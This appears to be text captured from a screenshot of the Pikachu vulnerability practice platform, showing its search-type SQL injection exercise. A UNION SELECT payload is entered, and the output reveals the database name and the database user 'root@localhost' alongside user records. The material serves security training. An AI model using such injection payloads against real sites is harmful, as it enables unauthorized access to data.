 Pikachu 漏洞练习平台 pika~pika~
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
概述
数字型注入(post)
字符型注入(get)
搜索型注入
xx型注入
"insert/update"注入
"delete"注入
"http header"注入
sqli > 搜索型注入
请输入用户名进行查找
如果记不住用户名，输入用户名的一部分搜索的试试看？
elect 1,database(),user() # 搜索
用户名中含有a%' union select 1,database(),user() #的结果如下：
username：allen
uid:2
email is: allen@pikachu.com
username：grady
uid:4
email is: grady@pikachu.com
username：1
uid:pikachu
email is: root@localhost